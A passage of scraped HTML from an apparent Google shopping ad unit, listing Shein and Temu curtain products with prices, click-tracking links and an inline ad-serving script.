href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBSABEgJe0vD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3750WG2ng2AtVwCFzEU82V7pyL7w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D42954211%26lang%3Den%26currency%3DUSD%26skucode%3DI530sr6zn4l0%26ismg%3Db47f63d7d10360b796ce298bd0aef85b97b835e401162c97814ad3b0e1162913_01_1769249978%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shein</a></div></div></div></div></div></div><div id="e6" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBiABEgJPY_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1qe2qV3NDIZ4hEpVQdLc9zgfp4IQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D24885551%26lang%3Den%26currency%3DUSD%26skucode%3DI19h1e7jcv3u%26ismg%3D832c5f1d4344465ccf3bb9bf7073c789886320f18cc8d0845897d355c85486c1_01_1769250116%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcQyFvmD6YuqpGE9CH6gGvlZ9zHGhBvrRHn5GXnh_3QHx6ayq_PtKjEfeFtXU_dTFM59JTAv1xKKuypBqmRRq-_kMkzWG8VsJdN7K69tve0&amp;usqp=CAs" alt="" class="img" aria-label="Image of 1pc Korean/Japanese Style Linen Sheer Curtain, Decorative Window Voile,145*55"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBiABEgJPY_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1qe2qV3NDIZ4hEpVQdLc9zgfp4IQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D24885551%26lang%3Den%26currency%3DUSD%26skucode%3DI19h1e7jcv3u%26ismg%3D832c5f1d4344465ccf3bb9bf7073c789886320f18cc8d0845897d355c85486c1_01_1769250116%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">1pc Korean/Japanese Style Linen Sheer Curtain, Decorative Window 
Voile,145*55</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$6.71</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBiABEgJPY_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1qe2qV3NDIZ4hEpVQdLc9zgfp4IQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D24885551%26lang%3Den%26currency%3DUSD%26skucode%3DI19h1e7jcv3u%26ismg%3D832c5f1d4344465ccf3bb9bf7073c789886320f18cc8d0845897d355c85486c1_01_1769250116%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shein</a></div></div></div></div></div></div><div id="e4" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYByABEgLvc_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2wR-JkBe7mDjiRovanUMQQgMxipg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D13033113%26lang%3Den%26currency%3DUSD%26skucode%3DI92i4d4zanz4%26ismg%3D1d4931091933725299d2ed3b278f107d0fa9d1451940c5c2169f706ee3c7075d_01_1769250127%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcRpaxEF4AIN__P7b_i1Zc_V64TyZ2gxb4LbeH5JuTKXozXqURlF1pZMsvjroeFGKxJoEFdXdpX7u9MNrZcmfQxGL1yd8pwA_EBEKIbNlRM&amp;usqp=CAs" alt="" class="img" aria-label="Image of 1pc White Window Valance, Japanese Style Polyester Curtain Valance For Kitchen,132*46"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYByABEgLvc_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2wR-JkBe7mDjiRovanUMQQgMxipg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D13033113%26lang%3Den%26currency%3DUSD%26skucode%3DI92i4d4zanz4%26ismg%3D1d4931091933725299d2ed3b278f107d0fa9d1451940c5c2169f706ee3c7075d_01_1769250127%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">1pc White Window Valance, Japanese Style Polyester Curtain Valance For 
Kitchen,132*46</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$4.73</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYByABEgLvc_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2wR-JkBe7mDjiRovanUMQQgMxipg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D13033113%26lang%3Den%26currency%3DUSD%26skucode%3DI92i4d4zanz4%26ismg%3D1d4931091933725299d2ed3b278f107d0fa9d1451940c5c2169f706ee3c7075d_01_1769250127%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shein</a></div></div></div></div></div></div><div id="e3" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYCCABEgKIx_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0lLMfxVFqDFWou93CEsEmXLErCKg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099629415704%26sku_id%3D17592634503309%26adg_ctx%3Da-4f2d7ebb~c-a83780cd%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592634503309%26_x_ns_gid%3D601099629415704%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D17592634503309%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcR2PZIXLBqt-QFiJFyf04MN7Os3F0wad-1ZS0nmY5g2iEPrzfsskC5WpEgfU9Z5TLYzUCLMkZ7FMujECtsU-aQNnJsLxYJKlZXhHFhZWyI&amp;usqp=CAs" alt="" class="img" aria-label="Image of French Country Daisy Short Curtain Drape for Kitchen Half-Hanging with Red Cherry Small, Kitchen curtains, Curtains for kitchen, Cabinet curtains,"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYCCABEgKIx_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0lLMfxVFqDFWou93CEsEmXLErCKg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099629415704%26sku_id%3D17592634503309%26adg_ctx%3Da-4f2d7ebb~c-a83780cd%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592634503309%26_x_ns_gid%3D601099629415704%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D17592634503309%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">French Country Daisy Short Curtain Drape for Kitchen Half-Hanging with Red 
Cherry Small, Kitchen curtains, Curtains for kitchen, Cabinet curtains,</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$10.35</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 82.79999732971191%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(7)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYCCABEgKIx_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0lLMfxVFqDFWou93CEsEmXLErCKg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099629415704%26sku_id%3D17592634503309%26adg_ctx%3Da-4f2d7ebb~c-a83780cd%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592634503309%26_x_ns_gid%3D601099629415704%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D17592634503309%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div></div><div aria-hidden="true" tabindex="-1" class="div q_ lsb z_" data-hide-node-event="SCROLL_BEGIN" data-scroll-displacement="-152"><img src="https://afs.googleusercontent.com/svg/left_chevron_icon.svg?c=%23757575" alt="" class="img"></div><div aria-hidden="true" tabindex="-1" class="div q_ rsb z_" data-hide-node-event="SCROLL_END" data-scroll-displacement="152"><img src="https://afs.googleusercontent.com/svg/right_chevron_icon.svg?c=%23757575" alt="" class="img"></div></div></div></div></div> <script nonce="lujoYozpOfFsqyVbsVEx8w">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"yQV1afWBGoaQnboPneqO8AM"}],"bg":{"i":"https://www.google.com/js/bg/s_hnhjAFXa3HsAyl432j9Uskhoyffm95oXd0zTKsWBw.js","p":"KcnVAcFLqRPUrsaZforHXi0sSjlWXvboWLxrAfrWCbqQblevCHcw9G8s4836kQesbytSx1wJdp5GZNWFGRh1EWZ8VQvyPPyrXyHZpkCzuJt0dzajsb4fDVTZUYr68vAsqlsqnvVZr2SsXg8wExjYsdfP3o8ZBpG8ue/pvSTyaydCquM1PLCG4SqUiJpxo6vEzGhTQgH4QiSsHZlxO6fT/n5XJyGm8bl4n2JFRsORNdCehfRnlvTEeU6okVik6q6F958lfZpZ2YfjuFuMxrwL8MMDsdNhp8RYg2SQGuSfgo25TxULB5jnwb04obW9c73l71kOt4GwKR1pXq5xmd3JbLBNNgZmXSerbq61E6X0Ka3QeSCIvjd2VZjgp/Zso3UBXF2QKr8ppQzy96YG5mjULWAQmKvHzMfwLCJW3ARV5ZGpJsIzIaN+Ca968D1/M/[base64]/d6drGqvD1zi8h4AuRfv73RXngem0WY3RNRaYz4gWFpKdt/q7vUhyzp6nFlEANL8Is+xDl32Vees97C2lzeobjxjYedNZZYYed1cBfiVXhdemum3KVwhiBpFptkJWZ/wwoZlyCdUdMIknPtL3U/f8WKjBr0eliUyj808oNYwb9TEaVKqOxWCCT4gpZQ5/gudWCLJdyqm+6S+9xH3LLqqgd7NZp52nvor/mkGZsyHaa1lSbSLr3T3aTi/KbUGLc1hx+thNNgeZgDS01ofwlFiDzKQGwOKZYpVtLE8FVfGk2M8wKnpaK25aLx0kzjdYTjRHkJg54QV+mLXvPgJrQ4kqS4T06dVAQElr/jn6DemNffOQ0aRc0G85YSF1sMXxHzs3s+Z+Rr0lMujoaJmuNMy0JljrxomKur/r1pjV2JiuOmBYkFEwOSCmBki96wNNzFBX6+jxpg4zexnO8jlcFHxaeGblDCIfw9JSk552VNW42+vdrAKLpJ9da69Pp71GBdIElaieUFIwX14meT/EctcP/HVmBkX/76GbI1PAHA+l2dukV1PIUdtB4xOZRFhiBJ15KJWtZNWm8O28siie3eh8nqY8hRLecc4lTEGHszBIONDDm0wer4ZhxadxlSwEA3799/HdgaTVAXvlFJp6jZLH8RzOH4mnktLq7Bgvu/HUq07bhXs82NCWfrqGGMWRZ6drN/6sOSIqCAwPvwBPhcaNT1rzfXbD+XBRY7LiyhaAoOW/e6T0169Vlz3+7DfQVs6IpLu8p7TfxrhDPaKV3kFYs2hSSZiz2mwmKt47OYRWkDnb7QF3O2Ma+wtCCWtTByPbvD4LWYO+Ju/JtKtspCIYSHeF9qobplqiHyfwk+UqQmftkNYvCirn2iNyNNhhtydvE4fmDemNp/lZCm1ZKIzDLBweevSsW5UcJ16BqDk4qNFmYBL6WTouBmC9j1zsfLCteO2miSp6qfkHhSjOi2y7thRuj977NQA/mX1MtJQV38ky9HR0mPbU1hkrqNOKjxsdKfG2Y4DrVe7d8qQV8tRKgT5hFSe/mpIVaiyYcjsznA2oFXNAJ+FU3ORWx8wweiOoWFGsOWqjCWxrkiLxkwlmCkubvpJRwsSKNNEPksJPVJYqAvxvD0Fi3Be6jfD/ssS8ksJoRmlxyExJc0JroYAk4oZQqDHJwdfbba4fmLNDmxFb2wORseDc7C/RS/Y6Ts2NB9+cxK6I+tdMa9AMoYnHFkZKDQBjAdYOeuGmh3tvPZJ+Pg3x0/v1wTQ5xo5Z39BtAbSL2whpkjA0NehOyg2RbEkAtFEH/7S89TOeHsA1G0yWdkutAaniZS35oSmtxOra52K2zFwvR59U/DhM3GH1Of5p8GNSHpBG7CIbNqyYiNRX615DwvVwuwRypfUV1nCcm2Djjmnjk9RqDyA1gRvxvNTyNP7DqAqqBAHn9T3moIzC5s1+GO0OhZh9EUymvDkPFEqmPLKDjhCYe4C4mnVS2VuppekywprZUyBakkl12h6ayvPp9ttzUxNPdRKw4HlmRyBl/8H8I2Q7xHDNddap+wA+7IsWnoA4OI5G52b9xWaFtdOHhW2YaNz2S2CXzV7dCqKgHQwjtn91XGRjRLihgY8j3fwGabr5UeX/q8xJJV4rXct51Qnppv8uVrF7eA/2kxvXBJJ5vE6drEIHpEqJTXFv5R+2vOnp/OoXi66qaSJeegYWCJSqSTk6aFxKUkeJwl1+lyLVrPhPwI/yiG